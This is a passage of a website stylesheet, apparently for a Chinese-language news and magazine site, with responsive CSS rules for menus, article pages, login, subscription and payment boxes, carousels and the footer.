      order: 4;
      width: 100%;
      max-height: initial;
      max-height: calc(4.5rem + 8px);
      line-height: 1.5rem;
      font-size: 14px;
      border-top: #00895D solid 1px;
      padding: 6px 14px 0;
      margin-bottom: 7px; }
      .index-topic .top .des:empty {
        display: none; }
    .index-topic .top .link {
      order: 3;
      width: 122px;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 36px;
      background-size: 36px;
      background-position: center;
      background-color: #00895D;
      -webkit-flex-grow: 0;
      flex-grow: 0; }
      .index-topic .top .link a {
        background-image: none;
        word-break: keep-all;
        overflow: hidden; }

  .topic-carousel {
    padding: 0; }
    .topic-carousel .cell .topic-top {
      font-size: 14px; }
      .topic-carousel .cell .topic-top span {
        transform: scale(0.7);
        vertical-align: baseline; }
    .topic-carousel .cell .list {
      min-width: 228px;
      width: 228px;
      padding: 10px; }
      .topic-carousel .cell .list .title {
        height: 2.86em;
        line-height: 1.43em;
        font-size: 16px;
        margin-bottom: 4px; }

  .menu-wrapper {
    display: block;
    top: 0;
    left: -100%;
    z-index: 8;
    width: 336px;
    height: 100%;
    overflow-y: auto;
    transition: left 0.5s;
    -ms-transition: left 0.5s;
    -moz-transition: left 0.5s;
    -webkit-transition: left 0.5s; }
    .menu-wrapper.m-expand {
      left: 0; }
      .menu-wrapper.m-expand:after {
        left: 0; }
    .menu-wrapper:after {
      content: '';
      display: block;
      position: fixed;
      top: 0;
      left: -100%;
      z-index: -1;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5); }
    .menu-wrapper.style1 {
      top: 0; }
    .menu-wrapper .inner {
      display: block;
      min-height: 100%;
      background-color: #fff;
      padding: 18px 0 20px 0; }
      .menu-wrapper .inner .top {
        display: block;
        border-bottom: #00895D solid 1px;
        padding-bottom: 20px;
        margin-bottom: 30px; }
        .menu-wrapper .inner .top .menu-close {
          display: inline-block;
          width: 22px;
          height: 22px;
          background: url(../images/cross.svg) no-repeat;
          -o-background-size: contain;
          background-size: contain;
          background-position: center;
          vertical-align: top;
          margin-left: 17px; }
        .menu-wrapper .inner .top .login {
          display: inline-block;
          width: calc(100% - 45px);
          vertical-align: top;
          padding: 0 24px 0 22px; }
          .menu-wrapper .inner .top .login:after {
            content: '';
            display: block;
            clear: both; }
        .menu-wrapper .inner .top .status {
          display: inline-block;
          font-size: 18px;
          color: #707070; }
          .menu-wrapper .inner .top .status .name {
            color: #000; }
            .menu-wrapper .inner .top .status .name .avatar {
              display: inline-block;
              width: 30px;
              height: 30px;
              border-radius: 50%;
              background: #707070;
              vertical-align: middle;
              margin-right: 5px; }
        .menu-wrapper .inner .top .menu-btn-wrapper {
          float: right;
          font-size: 14px; }
          .menu-wrapper .inner .top .menu-btn-wrapper .subscribe {
            display: inline-block;
            color: #fff;
            background: #00895D;
            border-radius: 25px;
            padding: 3px 15px; }
          .menu-wrapper .inner .top .menu-btn-wrapper .member-btn {
            display: inline-block;
            width: 22px;
            height: 22px;
            background: url(../images/member.svg) no-repeat;
            -o-background-size: contain;
            background-size: contain;
            background-position: center;
            vertical-align: middle;
            transition: all 0.3s;
            -ms-transition: all 0.3s;
            -moz-transition: all 0.3s;
            -webkit-transition: all 0.3s;
            margin-left: 6px; }
    .menu-wrapper .search-wrapper {
      width: calc(100% - 41px);
      font-size: 14px;
      cursor: pointer;
      border: #818181 solid 1px;
      border-radius: 25px;
      margin-left: 17px;
      margin-top: 65px; }
      .menu-wrapper .search-wrapper .input {
        display: inline-block;
        width: calc(100% - 56px);
        height: 34px;
        line-height: 34px;
        vertical-align: middle; }
      .menu-wrapper .search-wrapper input {
        width: 100%;
        border: none;
        background: transparent;
        outline: none;
        padding-left: 12px; }
      .menu-wrapper .search-wrapper .btn {
        display: inline-block;
        width: 50px;
        height: 30px;
        background: url(../images/search-btn2.svg) no-repeat;
        -o-background-size: 21px;
        background-size: 21px;
        background-position: center;
        border: none;
        cursor: pointer;
        vertical-align: middle; } }
  @media (max-width: 920px) and (min-width: 921px) {
    .menu-wrapper .onlyl {
      display: block; } }
  @media (max-width: 920px) and (max-width: 920px) {
    .menu-wrapper .onlyl {
      display: none; } }
@media (max-width: 920px) {
    .menu-wrapper .box1 {
      width: 100%;
      border-right: 0;
      padding: 0; }
      .menu-wrapper .box1 > div {
        line-height: 51px;
        font-size: 18px;
        padding-left: 22px;
        margin-bottom: 0; }
        .menu-wrapper .box1 > div.onlym {
          display: block; }
    .menu-wrapper .box2 {
      display: none; }
    .menu-wrapper .box3 {
      display: none; }
    .menu-wrapper .menu-tab {
      padding-bottom: 10px; }
      .menu-wrapper .menu-tab .tab-content {
        position: static;
        width: 100%;
        text-align: left;
        padding: 0; }
        .menu-wrapper .menu-tab .tab-content .tab-list {
          display: block;
          max-width: initial;
          width: 100%;
          font-size: 18px;
          margin-right: 0; }
        .menu-wrapper .menu-tab .tab-content .title {
          line-height: 51px;
          background: url(../images/plus.png) no-repeat;
          -o-background-size: 19px;
          background-size: 19px;
          background-position: center right 24px;
          background-color: #EEECE5;
          border-bottom: rgba(0, 137, 93, 0.2) solid 1px;
          padding-right: 24px;
          padding-left: 22px;
          margin-bottom: 0; }
          .menu-wrapper .menu-tab .tab-content .title:before {
            content: '';
            display: inline-block;
            width: 14px;
            height: 1px;
            background: #00895D;
            vertical-align: middle;
            margin-right: 2px; }
          .menu-wrapper .menu-tab .tab-content .title.active {
            background-image: url(../images/minus.png); }
        .menu-wrapper .menu-tab .tab-content .group {
          display: none;
          padding: 12px 15px 12px 22px; }
        .menu-wrapper .menu-tab .tab-content li {
          line-height: 45px;
          margin-bottom: 0; }
          .menu-wrapper .menu-tab .tab-content li a {
            display: block;
            height: 100%; }
        .menu-wrapper .menu-tab .tab-content .all {
          display: none; }
      .menu-wrapper .menu-tab .tab-link {
        max-width: initial;
        line-height: 51px;
        font-size: 18px;
        border-radius: 0;
        background: url(../images/plus.png) no-repeat;
        -o-background-size: 19px;
        background-size: 19px;
        background-position: center right 24px;
        background-color: #fff;
        text-align: left;
        transition: none;
        -ms-transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        padding-right: 24px;
        padding-left: 22px;
        margin: 0; }
        .menu-wrapper .menu-tab .tab-link.active {
          color: #000;
          background-image: url(../images/minus.png);
          background-color: #fff; }
        .menu-wrapper .menu-tab .tab-link:hover {
          color: #000;
          background-color: #fff; }
      .menu-wrapper .menu-tab > .all {
        display: block;
        line-height: 51px;
        font-size: 18px;
        padding-left: 22px;
        padding-right: 24px; }
    .menu-wrapper hr {
      max-width: initial;
      width: 100%;
      margin: 0; }
      .menu-wrapper hr.onlym {
        display: block; }

  .page-link {
    display: block;
    font-size: 18px; }
    .page-link:after {
      content: '';
      display: block;
      clear: both; }
    .page-link > div {
      float: left; }

  .theme-list-wrapper:not(.event) .theme-list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto; }
    .theme-list-wrapper:not(.event) .theme-list:nth-child(even) {
      margin-right: auto; }

  .topic-list-wrapper .list {
    float: none;
    width: 100%; }
  .topic-list-wrapper .text-wrapper {
    bottom: 0; }

  .story-des-inner {
    display: flex;
    flex-wrap: wrap; }

  .story-des-2024 {
    order: 2; }

  .story-buy {
    order: 1; } }
@media (min-width: 768px) and (max-width: 920px) {
  .news-tabs .article-list {
    justify-content: space-between; }
    .news-tabs .article-list .list {
      width: 43%;
      margin-left: calc(3.5% - 5px);
      margin-right: calc(3.5% - 5px); }
      .news-tabs .article-list .list:nth-child(3n) {
        margin-right: calc(3.5% - 5px); }
      .news-tabs .article-list .list .img-wrapper {
        align-self: center; }

  .editor-carousel .cell {
    width: 48.9%; }

  .article-page .article-topic .topic-title {
    max-height: 3em;
    font-size: 20px;
    overflow: hidden; }
  .article-page .article-topic .des {
    font-size: 15px; }
  .article-page .article-topic .link {
    font-size: 15px; }

  .login-carousel {
    width: 51.5%; }

  .login-tab {
    width: 48.5%; }

  .fav-wrapper {
    padding: 0 23px; }
    .profile-content .fav-wrapper {
      padding-left: 0;
      padding-right: 0; }
    .fav-wrapper .list {
      width: 21%;
      max-width: 147px;
      margin-right: 3.8%; }
      .fav-wrapper .list:nth-child(4n) {
        margin-right: 0; }
      .fav-wrapper .list:nth-child(5n) {
        margin-right: 3.8%; }
    .fav-wrapper .add {
      width: 21%;
      max-width: 147px; }

  .member-article .cover-carousel .cell .title {
    font-size: 22px; }

  .story-des .article-list .title {
    font-size: 24px; }
  .story-des .article-list .des {
    font-size: 16px; }
  .story-des .topic-box .text-wrapper img {
    width: 58%; }
  .story-des .topic-box .des {
    font-size: 16px;
    padding: 0 10px; }

  .gift-card .card-wrapper .card {
    max-width: 46%;
    padding-right: 26px; }
    .gift-card .card-wrapper .card .price {
      font-size: 80px; }
    .gift-card .card-wrapper .card p {
      font-size: 16px; }
    .gift-card .card-wrapper .card.year {
      background-size: 100px; }
    .gift-card .card-wrapper .card.season {
      background-size: 152px; }

  .subs-group .box .price {
    font-size: 76px; }
  .subs-group .box .area2 {
    border-left: #FF574A solid 1px;
    margin-left: -1px; }

  .theme-list-wrapper .theme-list {
    margin-bottom: 82px; }

  .video-list-wrapper .list {
    width: 49%;
    margin-right: calc(2% - 6px); }
    .video-list-wrapper .list:nth-child(3n) {
      margin-right: calc(2% - 6px); }
    .video-list-wrapper .list:nth-child(even) {
      margin-right: 0; }

  [class^="topic-img-box-"] .text-wrapper > div {
    width: 86.3%; }
    [class^="topic-img-box-"] .text-wrapper > div:after {
      margin-top: 40px; }
  [class^="topic-img-box-"] .title {
    font-size: 20px; }

  .sdgs-block-inner .front .title {
    margin-bottom: 10px; }
    .sdgs-block-inner .front .title span {
      font-size: 16px; }
      .sdgs-block-inner .front .title span.order {
        font-size: 30px; }
  .sdgs-block-inner .back {
    font-size: 16px;
    padding-top: 4%;
    padding-bottom: 4%; }

  .sdgs-block-wrapper .sdgs-block {
    width: 23%;
    margin-right: 2.6%; }
    .sdgs-block-wrapper .sdgs-block:nth-child(4n) {
      margin-right: 0; }
    .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
      margin-right: 2.6%; } }
@media (max-width: 767px) {
  .header {
    min-width: 375px; }
    .header.style1 {
      height: 60px; }
      .header.style1 .logo {
        width: 70px;
        height: 28px;
        background: url(../images/logo2.svg) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center;
        margin-left: calc(36.4% - 36px);
        margin-top: 0; }
      .header.style1 .search-wrapper:not(.disabled) {
        width: 65%; }
    .header.fixed {
      height: 48px; }
      .header.fixed .fixed-wrapper {
        height: 48px; }
    .header .logo {
      width: 70px;
      height: 28px;
      transform: none;
      margin-left: 0; }
    .header .inner {
      padding: 10px 13px 0; }
    .header .member-btn-wrapper {
      padding-top: 0; }
      .header .member-btn-wrapper .member-btn {
        margin-left: 5px; }
        .header .member-btn-wrapper .member-btn .name {
          display: none; }
        .header .member-btn-wrapper .member-btn .member-select {
          left: initial;
          right: 0;
          transform: none; }
      .header .member-btn-wrapper .subscribe {
        font-size: 13px; }
      .header .member-btn-wrapper .btn {
        margin-left: 6px; }
    .header .search-wrapper {
      width: 65%;
      margin-right: 11px; }
      .header .search-wrapper input {
        width: 120%;
        font-size: 16px;
        transform: scale(0.83);
        transform-origin: left; }
    .header .search-suggest {
      top: 80px;
      left: 0;
      width: 100%;
      padding: 13px 28px 15px; }
    .header .menu-btn {
      float: right;
      margin: 0 0 0 5px; }

  .sec-title {
    font-size: 20px; }

  .news-tabs .ui-tabs-nav li {
    margin-right: 10px; }
    .news-tabs .ui-tabs-nav li:nth-child(3) {
      margin-right: 0; }
    .news-tabs .ui-tabs-nav li:nth-child(n+4) {
      display: none; }
  .news-tabs .ui-tabs-nav .ui-tabs-anchor {
    padding-left: 0;
    padding-right: 0; }
  .news-tabs .article-list .list {
    width: 100%;
    margin-right: 0;
    margin-bottom: 35px; }
    .news-tabs .article-list .list:nth-child(3n) {
      margin-right: 0; }
    .news-tabs .article-list .list .date {
      margin-bottom: 12px; }
    .news-tabs .article-list .list .title {
      line-height: 1.55em;
      font-size: 18px;
      margin-bottom: 5px; }
    .news-tabs .article-list .list .author {
      display: none; }
  .news-tabs .article-list .list-inner {
    min-height: initial; }
    .news-tabs .article-list .list-inner .text-wrapper {
      order: 2; }
    .news-tabs .article-list .list-inner .img-wrapper {
      width: 100%;
      order: 1;
      align-self: center;
      margin-bottom: 10px; }
      .news-tabs .article-list .list-inner .img-wrapper img {
        max-height: initial;
        width: 100%; }

  .hot-articles {
    padding: 33px 20px 42px; }
    .hot-articles .area1 {
      display: block;
      width: 100%;
      margin-right: 0; }
      .hot-articles .area1 .img-wrapper {
        display: inline-block;
        width: 35%;
        vertical-align: middle;
        margin-right: 1.5%;
        margin-bottom: 0; }
      .hot-articles .area1 .text-wrapper {
        display: inline-block;
        width: calc(63.5% - 45px);
        vertical-align: top; }
      .hot-articles .area1 .rank {
        position: static; }
        .hot-articles .area1 .rank span:first-child {
          display: none; }
      .hot-articles .area1 .lock {
        left: 46px; }
      .hot-articles .area1 .list .date {
        margin-bottom: 6px; }
    .hot-articles .area2 {
      display: block;
      width: 100%; }
      .hot-articles .area2 .list .img-wrapper {
        width: 35%;
        height: 103px;
        overflow: hidden;
        margin-right: 1.5%; }
      .hot-articles .area2 .list .text-wrapper {
        width: calc(63.5% - 45px); }
      .hot-articles .area2 .list .rank {
        width: 23px;
        height: 23px; }
      .hot-articles .area2 .list .date {
        display: block;
        margin-bottom: 6px; }
    .hot-articles .list {
      border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
      padding-bottom: 12px;
      margin-bottom: 16px; }
      .hot-articles .list.first {
        margin-bottom: 16px; }
        .hot-articles .list.first .author {
          font-size: 14px; }
        .hot-articles .list.first .rank {
          display: inline-block;
          width: 23px;
          height: 23px;
          vertical-align: middle;
          padding-top: 0;
          margin-right: 6px; }
          .hot-articles .list.first .rank span:nth-child(2) {
            font-size: 16px; }
        .hot-articles .list.first .title {
          line-height: 1.6em;
          height: 4.8em;
          font-size: 14px;
          overflow: hidden;
          margin-bottom: 2px; }
        .hot-articles .list.first .img-wrapper {
          padding-top: 0; }
      .hot-articles .list.half {
        display: block;
        width: 100%;
        margin-right: 0; }
        .hot-articles .list.half .rank {
          display: inline-block;
          width: 23px;
          height: 23px;
          font-size: 16px;
          vertical-align: middle;
          transform: none;
          padding-top: 0;
          margin-right: 6px; }
          .hot-articles .list.half .rank span:last-child {
            font-size: 16px; }
        .hot-articles .list.half:last-child {
          border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
          margin-left: 0; }
        .hot-articles .list.half .img-wrapper {
          padding-top: 0; }
      .hot-articles .list:last-child {
        border-bottom: 0; }
      .hot-articles .list .title {
        font-size: 14px; }
      .hot-articles .list .rank span {
        height: 4.8em;
        line-height: 23px;
        font-size: 16px;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        overflow: hidden;
        margin-bottom: 2px; }
      .hot-articles .list .img-wrapper {
        height: 103px;
        overflow: hidden; }

  .index-topic .top .second {
    width: calc(100% - 70px - 6.5em); }
  .index-topic .top .link {
    width: 70px; }
    .index-topic .top .link a {
      opacity: 0; }

  .editor-pick {
    padding: 25px 0 82px; }
    .editor-pick .sec-title {
      font-weight: 400;
      padding-left: 28px;
      padding-right: 28px; }
      .editor-pick .sec-title span {
        float: right;
        margin-top: 4px; }

  .editor-carousel {
    padding: 0; }
    .editor-carousel .outer {
      background: #EEECE5;
      border-radius: 5px;
      overflow: hidden; }
    .editor-carousel .cell {
      width: 100%;
      background: transparent;
      padding: 0 28px; }
      .editor-carousel .cell .top {
        padding-left: 18px;
        padding-right: 18px; }
      .editor-carousel .cell .bottom {
        padding: 16px 20px 37px; }
      .editor-carousel .cell .title {
        height: auto;
        margin-bottom: 12px; }
      .editor-carousel .cell .des {
        margin-bottom: 0; }
      .editor-carousel .cell .more {
        display: none; }
      .editor-carousel .cell .img-wrapper {
        padding-top: 57.4%; }

  .author-wrapper {
    padding: 39px 0 45px; }

  .author-carousel {
    padding: 0 0 70px 47px; }
    .author-carousel .cell {
      width: 32%;
      margin-right: 11%; }
    .author-carousel .avatar {
      width: 100%;
      padding-top: calc(100% - 2px); }
    .author-carousel .name {
      line-height: 1.57em;
      font-size: 14px;
      margin-bottom: 17px; }
    .author-carousel .num {
      display: none; }
    .author-carousel .list {
      display: none; }
    .author-carousel .des {
      max-height: calc(8.125em + 17px);
      font-size: 12px;
      -webkit-line-clamp: 5;
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 0; }

  .sdgs-cover .link {
    left: 50%;
    right: initial;
    bottom: 48px;
    transform: translateX(-50%); }

  .sdgs-cover {
    margin-bottom: 30px; }
    .sdgs-cover img {
      position: static;
      height: auto; }

  .subscribe-cover {
    width: calc(100% - 56px);
    margin: 0 auto 64px; }
    .subscribe-cover .link-wrapper .link {
      height: 60px;
      line-height: 58px;
      font-size: 14px;
      background-size: 30px;
      background-position: center right 20px;
      padding-right: 58px; }

  .footer {
    min-width: 375px;
    padding: 31px 0 60px; }
    .footer .inner {
      padding: 0 28px; }
    .footer .area1 {
      display: block;
      width: 100%;
      text-align: center;
      padding-right: 0; }
    .footer .area2 {
      display: block;
      width: 100%;
      text-align: center; }
    .footer .top {
      margin-bottom: 40px; }
      .footer .top .area1 .logo {
        width: 90px;
        height: 36px;
        margin: 0 auto 18px; }
      .footer .top .area1 .text {
        font-size: 12px;
        font-weight: 400;
        margin-bottom: 35px; }
      .footer .top .media {
        margin-bottom: 30px; }
        .footer .top .media img {
          margin: 0 19px; }
    .footer .nav {
      display: inline-block;
      width: 72%;
      text-align: left;
      margin: 0 auto; }
      .footer .nav li {
        width: 32%;
        font-size: 12px;
        text-align: center;
        padding: 0 2%;
        margin: 0; }
      .footer .nav .cat {
        font-size: 14px; }
    .footer .bottom {
      display: flex;
      flex-direction: column; }
      .footer .bottom .area1 {
        order: 2; }
        .footer .bottom .area1 .text {
          line-height: 1.8em;
          font-size: 12px; }
      .footer .bottom .area2 {
        order: 1;
        margin-bottom: 34px; }
    .footer .subscribe .link {
      font-size: 12px;
      padding-top: 10px;
      padding-bottom: 14px; }
      .footer .subscribe .link > div {
        height: 20px;
        line-height: 20px;
        font-size: 12px;
        padding-right: 32px;
        margin-top: 25px; }
      .footer .subscribe .link.light > div {
        background-size: 20px; }
      .footer .subscribe .link:not(.light) > div {
        background-size: 20px; }

  .breadcrumbs {
    display: none; }

  .article-page {
    padding: 60px 28px 5px; }
    .article-page h1 {
      line-height: 1.37em;
      font-size: 28px; }
    .article-page .m-author {
      display: block;
      color: #3D4043;
      font-size: 14px;
      margin-bottom: 25px; }
      .article-page .m-author .name {
        display: inline-block;
        max-width: 71.8%; }
      .article-page .m-author .date {
        float: right;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        margin-top: 2px; }
    .article-page .cover {
      width: calc(100% + 56px);
      border-bottom-color: #929292;
      padding-bottom: 72px;
      margin-left: -28px; }
      .article-page .cover figcaption {
        font-size: 12px;
        padding: 0 28px; }
    .article-page .article-wrapper {
      display: flex;
      flex-direction: column; }
      .article-page .article-wrapper .area1 {
        display: block;
        width: 100%;
        padding-bottom: 38px;
        margin: 0;
        order: 3; }
        .article-page .article-wrapper .area1 .fixed {
          position: static; }
        .article-page .article-wrapper .area1 .anchor {
          display: none; }
        .article-page .article-wrapper .area1 .btn-wrapper {
          text-align: center; }
          .article-page .article-wrapper .area1 .btn-wrapper .fav {
            display: inline-block;
            margin: 0 7px; }
          .article-page .article-wrapper .area1 .btn-wrapper .share {
            display: inline-block;
            margin: 0 7px; }
            .article-page .article-wrapper .area1 .btn-wrapper .share .tooltip {
              top: -24px;
              left: 50%;
              transform: translateX(-50%); }
          .article-page .article-wrapper .area1 .btn-wrapper .top {
            display: inline-block;
            margin: 0 7px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list {
            min-width: 124px;
            width: auto;
            text-align: left; }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list {
              top: 28px;
              left: initial;
              right: calc(50% - -28px); }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list {
              top: 28px;
              left: 50%;
              transform: translateX(-50%); }
      .article-page .article-wrapper .content {
        display: block;
        width: 100%;
        margin-right: 0;
        order: 2; }
        .article-page .article-wrapper .content h2, .article-page .article-wrapper .content h3, .article-page .article-wrapper .content h4 {
          margin-bottom: 1em; }
        .article-page .article-wrapper .content figure {
          width: calc(100% + 56px);
          margin-left: -28px;
          margin-bottom: 33px; }
          .article-page .article-wrapper .content figure figcaption {
            padding: 0 1em; }
          .article-page .article-wrapper .content figure figure {
            width: 100%;
            margin: 0 auto; }
        .article-page .article-wrapper .content blockquote.styling {
          line-height: 1.67em;
          font-size: 18px;
          padding: 22px 20px; }
          .article-page .article-wrapper .content blockquote.styling span {
            font-size: 15px;
            margin-top: 10px; }
        .article-page .article-wrapper .content .emphasis {
          margin-left: 0; }
        .article-page .article-wrapper .content .read-more {
          font-size: 16px; }
        .article-page .article-wrapper .content .materials ol {
          padding: 18px 1em 15px 1em; }
        .article-page .article-wrapper .content .article-subs {
          width: calc(100% + 56px);
          padding: 39px 45px 28px;
          margin-left: -28px; }
          .article-page .article-wrapper .content .article-subs .sec-title {
            font-size: 20px; }
          .article-page .article-wrapper .content .article-subs .sub-title {
            font-size: 14px; }
          .article-page .article-wrapper .content .article-subs .onlym {
            display: block; }
          .article-page .article-wrapper .content .article-subs .subs-box {
            display: flex;
            width: 100%;
            margin-right: 0;
            margin-bottom: 15px; }
            .article-page .article-wrapper .content .article-subs .subs-box .info {
              width: 68%;
              padding: 16px 10px 16px 19px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .title {
                font-size: 12px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
                font-size: 12px;
                text-align: left;
                margin-top: 20px;
                margin-bottom: 16px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .price {
                font-size: 60px;
                text-align: left; }
                .article-page .article-wrapper .content .article-subs .subs-box .info .price small {
                  font-size: 12px;
                  transform: scale(0.83);
                  transform-origin: top left; }
                .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
                  font-size: 12px;
                  margin-top: -1.5em; }
            .article-page .article-wrapper .content .article-subs .subs-box .btn {
              width: 32%;
              line-height: 1.5em;
              text-align: left;
              padding: 0 0 0 calc(16% - 1.5em); }
              .article-page .article-wrapper .content .article-subs .subs-box .btn span {
                position: relative;
                top: 50%;
                display: block;
                transform: translateY(-50%); }
            .article-page .article-wrapper .content .article-subs .subs-box.month .info {
              background-size: 45px; }
            .article-page .article-wrapper .content .article-subs .subs-box.season .info {
              background-size: 50px; }
            .article-page .article-wrapper .content .article-subs .subs-box.year .info {
              background-size: 30px; }
          .article-page .article-wrapper .content .article-subs .subs-single {
            font-size: 12px;
            text-align: center;
            padding-left: 15px;
            padding-right: 15px; }
            .article-page .article-wrapper .content .article-subs .subs-single .price small {
              font-size: 12px;
              transform: scale(0.83);
              transform-origin: top left; }
            .article-page .article-wrapper .content .article-subs .subs-single span {
              display: inline-block;
              width: 8em;
              line-height: 1.44em;
              font-weight: 400;
              text-align: left; } }
        @media (max-width: 767px) and (max-width: 410px) {
          .article-page .article-wrapper .content .article-subs {
            padding-left: 29px;
            padding-right: 29px; } }
@media (max-width: 767px) {
      .article-page .article-wrapper .area3 {
        display: block;
        width: calc(100% + 56px);
        order: 1;
        border-bottom: #929292 solid 1px;
        padding: 15px 28px 6px;
        margin-left: -28px; }
        .article-page .article-wrapper .area3 .title {
          display: none; }
        .article-page .article-wrapper .area3 > div {
          margin-bottom: 13px; }
          .article-page .article-wrapper .area3 > div span {
            display: inline-block; }
            .article-page .article-wrapper .area3 > div span.small {
              margin-right: 3px; }
              .article-page .article-wrapper .area3 > div span.small:after {
                content: '/';
                display: inline-block;
                vertical-align: middle; }
            .article-page .article-wrapper .area3 > div span.label {
              max-width: calc(100% - 3em);
              vertical-align: top; }
          .article-page .article-wrapper .area3 > div.name {
            display: none; }
          .article-page .article-wrapper .area3 > div.date {
            display: none; }
        .article-page .article-wrapper .area3 hr {
          display: none; }
    .article-page .book {
      width: calc(100% + 24px);
      padding: 34px 12px 28px;
      margin-left: -12px; }
      .article-page .book .img-wrapper {
        display: block;
        width: 100%;
        margin-bottom: 13px; }
      .article-page .book .text-wrapper {
        display: block;
        width: 100%;
        border-bottom: #00895D solid 1px;
        padding: 0 10px 20px 10px;
        margin-bottom: 19px; }
        .article-page .book .text-wrapper .date {
          font-size: 16px;
          margin-bottom: 4px; }
        .article-page .book .text-wrapper .text {
          font-size: 16px;
          padding-right: 10px;
          margin-bottom: 17px; }
        .article-page .book .text-wrapper .link {
          font-size: 16px; }
          .article-page .book .text-wrapper .link a {
            display: block; }
      .article-page .book .des {
        line-height: 1.8em;
        padding: 0 10px;
        margin-top: 0; }
    .article-page .author-box {
      width: calc(100% + 24px);
      padding: 17px 28px 22px 12px;
      margin-left: -12px;
      margin-bottom: 36px; }
      .article-page .author-box .img-wrapper {
        width: 84px;
        padding-top: 84px;
        margin-right: 12px; }
      .article-page .author-box .text-wrapper {
        width: calc(100% - 101px); }
        .article-page .author-box .text-wrapper .name {
          font-size: 16px;
          margin-bottom: 10px; }
        .article-page .author-box .text-wrapper .des {
          line-height: 1.5em;
          font-size: 13px; }
    .article-page .article-topic {
      width: calc(100% + 56px);
      margin-left: -28px;
      margin-bottom: 40px; }
      .article-page .article-topic .title {
        margin-bottom: 24px; }
      .article-page .article-topic .topic-box {
        flex-direction: column;
        border-right: 0;
        border-left: 0; }
        .article-page .article-topic .topic-box .text-wrapper {
          display: block;
          width: 100%;
          order: 2;
          padding: 22px 26px 20px; }
        .article-page .article-topic .topic-box .img-wrapper {
          width: 100%;
          order: 1; }
      .article-page .article-topic .topic-title {
        font-size: 22px;
        margin-bottom: 45px; }
      .article-page .article-topic .des {
        letter-spacing: 2px;
        margin-bottom: 25px; }
    .article-page .related .title {
      margin-bottom: 25px; }
    .article-page .related .article-list-wrapper .list:nth-child(3) {
      border-bottom: 0; }
    .article-page .related .article-list-wrapper .list:nth-child(4), .article-page .related .article-list-wrapper .list:nth-child(5), .article-page .related .article-list-wrapper .list:nth-child(6) {
      display: none; }

  .article-list-wrapper .list {
    width: 100%;
    border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
    padding-bottom: 18px;
    margin: 0 0 20px; }
    .article-list-wrapper .list:last-of-type {
      border-bottom: 0; }
    .article-list-wrapper .list .date {
      margin-bottom: 5px; }
    .article-list-wrapper .list .title {
      max-height: 3em;
      line-height: 1.5em;
      font-size: 14px;
      font-weight: 400;
      overflow: hidden;
      margin-bottom: 5px; }
    .article-list-wrapper .list .author {
      font-size: 14px;
      margin-bottom: 0; }
    .article-list-wrapper .list .des {
      display: none; }
  .article-list-wrapper .img-wrapper {
    display: inline-block;
    width: 35.8%;
    height: 103px;
    vertical-align: top;
    overflow: hidden;
    margin-right: 7px; }
    .article-list-wrapper .img-wrapper img {
      width: auto;
      max-width: initial;
      height: 100%;
      transform: translateX(-50%);
      margin-left: 50%; }
    .related .article-list-wrapper .img-wrapper {
      height: 103px; }
  .article-list-wrapper .text-wrapper {
    display: inline-block;
    width: calc(64.2% - 13px);
    vertical-align: top; }

  .login-carousel {
    display: none; }

  .login-tab {
    width: 100%;
    padding-right: 0; }
    .login-tab .tabs {
      width: 100%; }
      .login-tab .tabs li {
        font-size: 16px; }
    .login-tab .tab-content {
      height: auto;
      padding-left: 0;
      padding-bottom: 135px; }
    .login-tab .tab-content-inner {
      max-width: initial;
      width: 74%; }
    .login-tab .btn-wrapper .btn {
      width: 100%; }

  .form-group .input {
    font-size: 16px; }

  .forget-password .title {
    margin-bottom: 35px; }
  .forget-password .btn-wrapper {
    margin-top: 5px; }

  .btn-round {
    padding: 4px 16px; }

  .reset-psw {
    padding-bottom: 50px; }
    .reset-psw .title {
      margin-bottom: 35px; }
    .reset-psw .sub-title {
      margin-bottom: 80px; }
    .reset-psw .form-group label {
      font-size: 13px; }
    .reset-psw .form-group .input {
      font-size: 16px; }
    .reset-psw .btn-wrapper {
      margin-top: 85px; }
    .reset-psw .btn-round {
      display: block;
      width: 100%;
      padding-top: 8px;
      padding-bottom: 8px; }
    .reset-psw.style2 .btn-wrapper {
      margin-top: 50px; }

  .payment-page .sub-title {
    margin-bottom: 18px; }
  .payment-page .coupon .inline {
    width: calc(100% - 105px);
    margin-right: 0; }
  .payment-page .coupon .btn {
    width: 100px;
    height: 40px;
    line-height: 40px; }

  .payment-subs {
    padding: 20px 45px 28px; }
    .payment-subs .onlym {
      display: block; }
    .payment-subs .subs-box {
      display: flex;
      width: 100%;
      margin-right: 0;
      margin-bottom: 15px; }
      .payment-subs .subs-box.active {
        transform: none; }
      .payment-subs .subs-box:not(.active) {
        display: none; }
        .subscribe-page .payment-subs .subs-box:not(.active) {
          display: flex; }
        .member-page .payment-subs .subs-box:not(.active) {
          display: flex; }
      .payment-subs .subs-box .info {
        width: 68%;
        padding: 16px 10px 16px 19px; }
        .payment-subs .subs-box .info .title {
          font-size: 12px; }
        .payment-subs .subs-box .info .ori {
          font-size: 12px;
          text-align: left;
          margin-top: 25px; }
        .payment-subs .subs-box .info .price {
          font-size: 60px;
          text-align: left; }
          .payment-subs .subs-box .info .price small {
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top left; }
          .payment-subs .subs-box .info .price .remark {
            font-size: 12px;
            margin-top: -1.5em; }
      .payment-subs .subs-box .btn {
        width: 32%;
        text-align: left;
        padding: 0 0 0 calc(16% - 1.5em); }
        .payment-subs .subs-box .btn span {
          position: relative;
          top: 50%;
          display: block;
          transform: translateY(-50%); }
      .payment-subs .subs-box.month .info {
        background-size: 45px; }
      .payment-subs .subs-box.season .info {
